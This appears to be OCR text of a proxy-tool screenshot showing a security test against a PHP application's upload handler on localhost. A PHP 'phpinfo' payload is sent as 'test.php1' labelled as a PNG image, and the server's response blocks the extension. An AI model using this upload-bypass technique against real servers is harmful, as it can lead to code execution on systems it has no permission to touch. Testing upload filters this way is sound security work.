 Request
Pretty Raw Hex
\n
1 POST /index.php?a=upfile&m=upload&d=public&maxsize=100&uptype=image&
thumbnail=150x150&ajaxbool=true&rnd=746858 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 200
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysCABQm0VMBHvB05v
9 Accept: */*
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://127.0.0.1/index.php?m=upload&d=public&callback=upimg1730294081284
_3388&upkey=20241030211656762312&maxup=1&thumbnail=150x150&uptype=image
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
18 Connection: close
19
20 ------WebKitFormBoundarysCABQm0VMBHvB05v
21 Content-Disposition: form-data; name="file"; filename="test.php1"
22 Content-Type: image/png
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundarysCABQm0VMBHvB05v--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 30 Oct 2024 13:18:22 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 64
11
12 {"msg":"\u7981\u6b62\u4e0a\u4f20\u6587\u4ef6\u7c7b\u578b[php1]"}
R
R
R
R
R
R